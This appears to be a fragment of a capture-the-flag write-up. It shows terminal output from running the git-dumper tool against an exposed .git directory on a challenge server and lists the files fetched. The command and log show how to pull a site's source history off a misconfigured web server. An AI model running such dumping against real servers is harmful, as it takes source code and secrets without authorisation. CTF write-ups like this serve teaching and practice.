 (venv)-(leexy㉿leexy)-[~/Unduhan/git-dumper]
$ python git_dumper.py http://117.53.47.247:10004/ writeupchall
/home/leexy/Unduhan/git-dumper/git_dumper.py:409: SyntaxWarning: invalid escape sequence '\g'
modified_content = re.sub(UNSAFE, '# \g<0>', content, flags=re.IGNORECASE)
[-] Testing http://117.53.47.247:10004/.git/HEAD [200]
[-] Testing http://117.53.47.247:10004/.git/ [403]
[-] Fetching common files
[-] Fetching http://117.53.47.247:10004/.git/description [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/pre-commit.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/post-receive.sample [404]
[-] Fetching http://117.53.47.247:10004/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/COMMIT_EDITMSG [200]
[-] http://117.53.47.247:10004/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://117.53.47.247:10004/.git/hooks/post-update.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://117.53.47.247:10004/.gitignore [403]
[-] http://117.53.47.247:10004/.gitignore responded with status code 403
[-] Fetching http://117.53.47.247:10004/.git/hooks/post-commit.sample [404]
[-] http://117.53.47.247:10004/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://117.53.47.247:10004/.git/objects/info/packs [404]
[-] Fetching http://117.53.47.247:10004/.git/hooks/update.sample [200]
[-] http://117.53.47.247:10004/.git/objects/info/packs responded with status code 404
[-] Fetching http://117.53.47.247:10004/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/info/exclude [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/commit-msg.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/pre-push.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/hooks/pre-receive.sample [200]
[-] Fetching http://117.53.47.247:10004/.git/index [200]
[-] Finding refs/
Login